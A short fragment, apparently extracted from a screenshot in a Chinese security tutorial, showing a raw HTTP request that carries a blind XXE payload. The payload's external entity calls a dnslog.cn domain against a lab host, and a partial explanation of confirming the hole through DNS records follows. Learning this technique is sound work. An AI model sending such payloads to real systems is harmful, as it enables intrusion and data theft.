 POST /xxe.php HTTP/1.1
Host: 192.168.1.6
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 120
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "http://7vtm4c.dnslog.cn">
]>
<r>
&sp;
</r>
为验证无回显xml申请的临时域名
当发送完这个http请求之后，在dnslog.cn上
刷新一下，发现有访问记录就说明无回显xxe测